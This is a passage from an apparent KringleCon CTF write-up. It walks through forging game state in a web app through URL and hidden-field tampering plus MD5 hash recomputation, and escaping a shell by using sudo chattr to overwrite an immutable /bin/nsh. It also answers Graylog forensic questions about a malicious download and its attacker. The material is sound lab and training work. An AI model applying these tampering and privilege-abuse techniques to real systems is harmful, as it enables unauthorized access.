

FIGURE 7: HHT - EASY MODE GAME SCREEN

In the table on the top we see Distance remaining = 8000 and some other statistics. The address bar is also visible and contains the following url:

hhc://trail.hhc/trail/?difficulty=0&distance=0&money=5000&...<snip>...

Modify the distance=0 parameter in the url to distance=7999 and refresh the page. You will now see the distance remaining is 1:



Press the 'Go' button to complete the game on Easy mode:



### <span id="page-23-0"></span>Medium mode

After selecting the Medium difficulty you will be shown a purchase screen like the one on Easy

mode. Just click the 'Buy' button to continue. The game screen that appears is very similar to the one in Easy mode as well (see Figure 9 on the right). The address bar no longer contains the uri with the GET parameters however and we've started a month later than on Easy.

Open the browser's developer tools and inspect the game element. In the HTML, just above the table with the party status there is a  $\langle \text{div}\rangle$ -tag with id="statusContainer".





FIGURE 10: <DIV>-TAG WITH ID="STATUSCONTAINER"

It contains the game status as hidden input fields passed as POST parameters. Modify the distance value from 0 to 7999 and press the 'Go' button. This completes the game on Medium mode:



FIGURE 11: HHT - MEDIUM MODE COMPLETED!

### <span id="page-24-0"></span>Hard mode

Just press the 'Buy' button on the purchase screen like on Easy and Medium mode. The game screen seems identical to the one on Medium mode besides starting in September, a month later than on Medium mode. The Settlers sure take a big risk traveling so far and that close to the Winter season!! However, diving under the hood we notice a difference in the statusContainer div:



FIGURE 12: STATUSCONTAINER DIV WITH EXTRA HASH-FIELD

A 'hash' field has been added with the value bc573864331a9e42e4511de6f678aa83.

 $\triangleright$  A hash value is a unique, fixed-length, apparently random string that is the result of a hashing algorithm. This algorithm ensures that it will always produce the same unique output for the same input. It is not possible to reverse this calculation and use the output to calculate the input, which is why it is often used when dealing with passwords: if the hashes of two different calculations match, we know the input was the same.

Just modifying the distance parameter like on Medium mode is not an option, because when we press the 'Go' button, the following message appears:

Sorry, something's just not right about your status: badHash You have fallen off the trail.<sup>™</sup>

Apparently the hash no longer matches the input values. Let's start out and see if that hash is anything familiar by searching it on [hashes.org:](https://hashes.org/)

MD5 bc573864331a9e42e4511de6f678aa83:1626

The hash is produced with the number 1626 as input!

Watching the online talks at KringleCon is a good way to gain knowledge, but also to get hints on certain challenges. Chris [Elgee](https://twitter.com/chriselgee) held a great talk called 'Web Apps: A [Trailhead'](https://www.youtube.com/watch?v=0T6-DQtzCgM). In this talk he also covers the mechanics on how hashes may be (wrongly) used in web applications. Around the 7:00 marker he shows a piece of the code of what seems to be the function that actually calculates the hash for the game's Hard mode:



The screenshot is a bit blurry because it's taken from a video. However, it is still clear the hashStatus() function adds the values of all input fields (lines 121 and 122 in the screenshot) and calculates the MD5-hash of the resulting number (line 123).

This means that if we want to modify the distance from 0 to 7999, we can calculate the input for the MD5-hash by adding 7999 to the original hash-input 1626 (that was calculated with a distance value of 0): 7999 + 1626 = 9625. Using [CyberChef](https://gchq.github.io/CyberChef/#recipe=MD5()&input=OTYyNQ) I calculated the MD5-hash of 9625, which is a330f9fecc388ce67f87b09855480ca3.

Now we can modify the input fields using the browser's developer tools. Set the distance to 7999 and the hash to a330f9fecc388ce67f87b09855480ca3 and press the 'Go' button. This completes the game on Hard mode:





### Minty's hint for objective 7

- $\Rightarrow$  You made it congrats!
- $\Rightarrow$  Have you played with the key grinder in my room? Check it out!
- $\Rightarrow$  It turns out: if you have a good image of a key, you can physically copy it.
- $\Rightarrow$  Maybe you'll see someone hopping around with a key here on campus.
- $\Rightarrow$  Sometimes you can find it in the Network tab of the browser console.
- $\Rightarrow$  Deviant has a great talk on it at this year's Con.
- $\Rightarrow$  He even has a collection of key bitting templates for common vendors like Kwikset, Schlage, and Yale.



### <span id="page-27-0"></span>Terminal: Nyan shell (Alabaster Snowball)

Alabaster Snowball can be found in the Speaker Unpreparedness room and will provide a hint for [objective](#page-68-0) 8 if you can help him out with his Terminal.

### Alabaster Snowball's opening dialogue

- $\Rightarrow$  Welcome to the Speaker UNpreparedness Room!
- $\Rightarrow$  My name's Alabaster Snowball and I could use a hand.
- $\Rightarrow$  I'm trying to log into this terminal, but something's gone horribly wrong.
- $\Rightarrow$  Every time I try to log in, I get accosted with ... a hatted cat and a toaster pastry?
- $\Rightarrow$  I thought my shell was Bash, not flying feline.
- $\Rightarrow$  When I try to overwrite it with something else, I get permission errors
- ⇒ Have you heard any chatter about immutable files? And what is sudo -1 telling me?

After logging in, we're greeted with the following welcome message:



Login with the credentials mentioned in the welcome message:

elf@xxx:~\$ su alabaster\_snowball Password: Password2

After switching to the alabaster snowball user, a full screen ASCII version of the Nyan [cat](https://www.youtube.com/watch?v=QH2-TGUlwu4) animation pops up:



FIGURE 14: NYAN CAT ASCII ANIMATION

I have no idea what Alabaster means with 'something went horribly wrong', this seems perfectly fine! However, we're here to help and remove it for him. Restart the terminal.

### Finding the nyanshell executable

Let's start out finding how this nyanshell gets started. The .bashrc file in the home directory of the alabaster\_snowball user is a good place to start investigating, because that is the shell script run by bash whenever it's started interactively. The last line

in /home/alabaster/.bashrc executes a success file in alabaster's home directory. We run it as the elf user we're logged in with:

```
elf@xxx:~$ /home/alabaster_snowball/success
Loading, please wait......
Hmm. Not running as alabaster_snowball...
```
Fair enough. Since the .bashrc file did not contain any references to a nyanshell executable, the nyanshell executable must be launched before or instead of the bash shell.

The /etc/passwd file also contains the command or shell that is launched for a certain user (also see this article on the passwd file [format\)](https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format/):

```
elf@xxx:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
... snip ...
elf:x:1000:1000::/home/elf:/bin/bash
alabaster snowball:x:1001:1001::/home/alabaster snowball:/bin/nsh
```
We see the /bin/nsh command is executed for the alabaster\_snowball user *instead* of the bash shell /bin/bash. When we run this we have correctly identified this file as the nyanshell.

### chattr

Alabaster provided a hint on sudo: 'What is *sudo -l* telling me?'. Let's start out with this command. [sudo](https://www.sudo.ws/man/1.7.4p6/sudo.man.html#l-l-command) -l lists the allowed (and forbidden) commands for the invoking user on the current host:

```
elf@xxx:~$ sudo -l
Matching Defaults entries for elf on xxx:
    env reset, mail badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elf may run the following commands on xxx:
     (root) NOPASSWD: /usr/bin/chattr
```
Now we know /usr/bin/chattr can be executed as root without any password. The [chattr](https://linux.die.net/man/1/chattr) command changes the attributes on a Linux file system.

### Immutable files

Alabaster also hinted: 'Have you heard any chatter about immutable files?. Immutable files cannot be modified, deleted, renamed or have data written to, nor can any links be created to those files. With the results from the sudo  $-1$  command and the wording '*chatter'* in the hint, it is a good idea to search for immutable files on the system:

```
elf@xxx:~$ lsattr -R / 2>/dev/null | grep -e '-i-'
----i---------e---- /bin/nsh
elf@xxx:~$ ls -al /bin/nsh
-rwxrwxrwx 1 root root 75680 Dec 11 17:40 /bin/nsh
```
Here it is, the nyanshell is an immutable file and indeed, trying to delete or modifying it is not permitted. The file is owned by root, but its contents can be modified by anyone (provided it is no longer immutable). Let's remove that immutable flag from the file:

```
elf@xxx:~$ sudo /usr/bin/chattr -i /bin/nsh
elf@xxx:~$ lsattr /bin/nsh
--------------e---- /bin/nsh
```
Now the immutable flag is removed, we can modify it (note that I was still not able to delete it). I decided to modify the nsh executable by making it a script that starts the bash shell:

```
elf@xxx:~$ echo '#!/bin/sh' > /bin/nsh
elf@xxx:~$ echo '/bin/bash' >> /bin/nsh
elf@xxx:~$ su alabaster_snowball
Password: Password2
Loading, please wait......
You did it! Congratulations!
alabaster_snowball@xxx:~$
```
### Alabaster's hint for objective 8

- $\Rightarrow$  Who would do such a thing?? Well, it IS a good looking cat.
- $\Rightarrow$  Have you heard about the Frido Sleigh contest?
- $\Rightarrow$  There are some serious prizes up for grabs.
- $\Rightarrow$  The content is strictly for elves. Only elves can pass the CAPTEHA challenge required to enter.
- $\Rightarrow$  I heard there was a talk at KCII about using machine learning to defeat challenges like this.
- $\Rightarrow$  I don't think anything could ever beat an elf though!



Alabaster Snowball is happy you removed Nyan cat from his terminal

### <span id="page-31-0"></span>Terminal: Graylog (Pepper Minstix)

Pepper Minstix is hanging out in the Student Dormitory. He will give a hint for [objective](#page-73-0) 9 if you can help him out with his terminal.

### Pepper Minstix' opening dialogue

- $\Rightarrow$  Don't worry I'm sure you can figure this all out for me!
- $\Rightarrow$  Click on the All messages Link to access the Graylog search interface!
- $\Rightarrow$  Make sure you are searching in all messages!
- $\Rightarrow$  The Elf U Graylog server has an integrated incident response reporting system. Just mouse-over the box in the lower-right corner.
- Login with the username *elfustudent* and password *elfustudent*.

Clicking the terminal opens a login-dialog. After entering the credentials provided in Pepper Minstix' opening dialogue, the Graylog interface appears. Mousing-over the box in the lowerright corner of this screen opens the integrated incident response reporting system.



It becomes clear that we have to answer 10 questions to solve this terminal.

### Question 1

Minty CandyCane reported some weird activity on his computer after he clicked on a link in Firefox for a cookie recipe and downloaded a file. What is the full-path + filename of the first malicious file downloaded by Minty?

Search the term 'cookie' in all TargetFilename-fields for all messages:

Search> TargetFilename:/.+cookie.+/

This results in 2 messages with a file that has 'cookie' in it, of

which C:\Users\minty\Downloads\cookie recipe.exe was downloaded first judging from the CreationUtcTime field (message id = 5f9c3021-1b70-11ea-b211-0242ac120005).

Solution 1: C:\Users\minty\Downloads\cookie\_recipe.exe

### Question 2

The malicious file downloaded and executed by Minty gave the attacker remote access to his machine. What was the ip:port the malicious file connected to first?

Search all messages for the process  $C:\Users\minty\Downarrow\Double\cookie\,\recive$ :

Search> ProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe"

One of the 3 result messages (id = 5c93f930-1b70-11ea-b211-0242ac120005) has a DestinationIp and DestinationPort field.

Solution 2: 192.168.247.175:4444

#### Question 3

What was the first command executed by the attacker? (answer is a single word)

The command will be a child of the cookie recipe.exe process. So we're looking for all messages of which a ParentProcessImage is equal to the cookie recipe.exe process:

Search> ParentProcessImage:"C:\\Users\\minty\\Downloads\\cookie\_recipe.exe"

Sort ascending by timestamp. We find the third message ( $id = 5c94bc80-1b70-11ea-b211-$ 0242ac120005) has a CommandLine C:\Windows\system32\cmd.exe /c "whoami "

Solution 3: whoami

#### Question 4

#### What is the one-word service name the attacker used to escalate privileges?

